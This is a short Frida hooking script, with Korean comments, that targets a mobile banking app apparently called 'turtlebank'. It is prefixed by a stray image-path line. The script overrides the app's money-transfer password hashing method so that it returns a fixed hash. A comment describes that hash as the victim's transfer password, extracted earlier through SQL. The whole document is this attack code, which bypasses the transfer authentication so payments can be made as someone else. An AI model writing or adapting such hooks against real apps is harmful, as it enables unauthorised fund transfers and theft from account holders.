 // 마이데이터
var Mydata_sendMoney = Java.use("com.app.turtlebank.Mydata_sendMoney");
Mydata_sendMoney.hPassword.overload('java.lang.String').implementation = function(){
    return "8d969eef6ecad3c29a3a629280e686cf0c3f5d5a86aff3ca12020c923adc6c92" // SQL로 뽑은 피해자의 이체PW 해쉬값
}